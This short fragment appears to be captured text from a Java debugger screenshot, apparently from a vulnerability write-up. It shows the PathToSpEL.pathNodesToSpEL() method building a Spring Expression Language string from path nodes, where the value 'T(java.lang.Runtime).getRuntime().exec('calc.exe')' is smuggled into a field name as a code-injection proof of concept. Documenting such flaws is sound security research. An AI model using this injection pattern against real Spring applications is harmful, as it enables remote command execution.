 return spel;  spel: "T(java.lang.Runtime).getRuntime().exec('calc.exe').lastName"
}
PathToSpEL › pathNodesToSpEL()
Variables
s static members of PathToSpEL
p pathNodes = {String[2]@8574}
spelBuilder = {StringBuilder@8575} "T(java.lang.Runtime).getRuntime().exec('calc.exe').lastName"
spel = "T(java.lang.Runtime).getRuntime().exec('calc.exe').lastName"